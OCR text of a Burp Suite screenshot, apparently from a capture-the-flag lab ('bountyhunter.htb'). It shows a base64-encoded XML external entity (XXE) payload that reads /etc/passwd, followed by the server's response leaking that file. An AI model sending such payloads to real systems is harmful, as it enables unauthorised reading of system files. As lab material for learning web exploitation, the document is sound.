 Burp Suite Professional v2021.8.4 - bountyhunter.burp - licensed to Hackpuntes
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://bountyhunter.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: bountyhunter.htb
3 Content-Length: 325
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://bountyhunter.htb
9 Referer: http://bountyhunter.htb/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFI
HJlcGxhY2UgWzwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI%2BIF0%
2BCjxidWdyZXBvcnQ%2BCiAgICA8dGl0bGU%2BJnh4ZTs8L3RpdGxlPgogICAgPGN3ZT50ZXN
0PC9jd2U%2BCiAgICA8Y3Zzcz50ZXN0PC9jdnNzPgogICAgPHJld2FyZD50ZXN0PC9yZXdhcm
Q%2BCjwvYnVncmVwb3J0Pg%3D%3D
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Oct 2021 11:04:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2102
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
? Search... 0 matches
INSPECTOR
Done
2,294 bytes | 46 millis